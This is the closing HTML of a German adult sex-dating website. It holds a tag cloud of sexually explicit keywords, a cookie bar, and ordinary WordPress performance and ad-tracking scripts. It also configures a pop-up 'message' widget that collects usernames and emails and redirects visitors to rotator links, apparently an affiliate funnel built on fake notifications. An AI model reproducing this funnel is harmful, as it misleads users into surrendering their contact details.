<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div  class="rnotify js-rnotify rnotify-left rnotify-top">
							<div  class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Alle schließen</span>
							</button>
							<div  class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Schreibe eine Nachricht</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">Email</label>
											<span class="label">Email</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SENDEN</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Ausgezeichnet! Check deine E-Mail.<br><br>Um die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.<br><br>Falls du unsere E-Mail nicht im Ordner <b>Posteingang</b> findest, überprüfe bitte deinen Spam- bzw. Junk-Ordner.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="" />

								</form>
							</div>
						</div>
							<script type="rocketlazyloadscript">
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628" id="adrotate-clicktracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628" id="bsmwp-frontend-enqueue-script-custom-js" data-rocket-defer defer></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://www.c6s.net/rot1/","https://www.c6s.net/rot2/","https://www.c6s.net/rot3/"],"nonce":"952a1f4c02"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"ecbc940578","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1715758628" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1715758628" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js" data-rocket-defer defer></script>
